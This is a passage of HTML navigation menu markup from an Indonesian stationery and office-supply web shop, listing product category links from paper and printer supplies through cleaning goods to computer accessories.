Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationary.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationary.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationary.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationary.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationary.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationary.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationary.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationary.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationary.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationary.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationary.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationary.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationary.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationary.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationary.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationary.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a 